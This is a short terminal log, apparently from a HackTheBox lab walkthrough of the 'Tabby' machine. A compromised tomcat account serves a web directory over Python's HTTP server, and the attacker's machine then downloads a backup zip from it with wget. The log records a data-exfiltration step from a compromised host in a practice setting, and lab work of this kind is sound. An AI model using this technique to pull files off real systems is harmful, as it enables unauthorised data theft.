 tomcat@tabby:/var/lib/tomcat9$ cd /var/www/html/files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$ python3 -m http.server 8484
Serving HTTP on 0.0.0.0 port 8484 (http://0.0.0.0:8484/) ...
10.10.14.43 - - [11/Jul/2020 07:51:35] "GET /16162020_backup.zip HTTP/1.1" 200 -
10.10.14.43 - - [11/Jul/2020 07:51:43] "GET /16162020_backup.zip HTTP/1.1" 200 -
10.10.14.43 - - [11/Jul/2020 07:51:50] "GET /16162020_backup.zip HTTP/1.1" 200 -
10.10.14.43 - - [11/Jul/2020 07:51:59] "GET /16162020_backup.zip HTTP/1.1" 200 -
kali@kali:~/htb/machines/complete/tabby$ wget http://megahosting.htb:8484/16162020_b
ackup.zip
--2020-07-11 15:38:41--  http://megahosting.htb:8484/16162020_backup.zip
Resolving megahosting.htb (megahosting.htb)... 10.10.10.194
Connecting to megahosting.htb (megahosting.htb)|10.10.10.194|:8484... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8716 (8.5K) [application/zip]
Saving to: '16162020_backup.zip'
16162020_backup.zip  100%[======================>]   8.51K  --.-KB/s    in 0s
2020-07-11 15:38:42 (284 MB/s) - '16162020_backup.zip' saved [8716/8716]
kali@kali:~/htb/machines/complete/tabby$